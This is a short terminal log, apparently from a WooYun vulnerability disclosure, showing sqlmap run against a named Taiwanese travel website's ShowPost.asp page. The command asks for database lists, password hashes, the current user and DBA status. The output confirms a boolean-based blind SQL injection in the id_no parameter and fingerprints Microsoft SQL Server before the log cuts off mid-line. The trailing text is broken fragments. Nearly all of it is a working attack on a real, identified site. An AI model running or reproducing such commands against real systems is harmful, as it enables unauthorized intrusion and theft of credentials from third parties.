 [root@Hacker~]# Sqlmap Sqlmap sqlmap.py -u "http://www.mellowtour.com.tw/webobj/
NewPost/ShowPost.asp?id_no=9768&postClass=1" --dbs --passwords --current-user --
current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:58:13
[07:58:14] [INFO] testing connection to the target URL
[07:58:14] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[07:58:15] [INFO] target URL is stable
[07:58:15] [INFO] testing if GET parameter 'id_no' is dynamic
[07:58:16] [INFO] confirming that GET parameter 'id_no' is dynamic
[07:58:21] [WARNING] GET parameter 'id_no' does not appear dynamic
[07:58:22] [WARNING] heuristic (basic) test shows that GET parameter 'id_no' mig
ht not be injectable
[07:58:22] [INFO] testing for SQL injection on GET parameter 'id_no'
[07:58:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:58:23] [INFO] GET parameter 'id_no' is 'AND boolean-based blind - WHERE or H
AVING clause' injectable
[07:58:31] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[07:58:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
灣某旅遊網站SQ
WooYun.or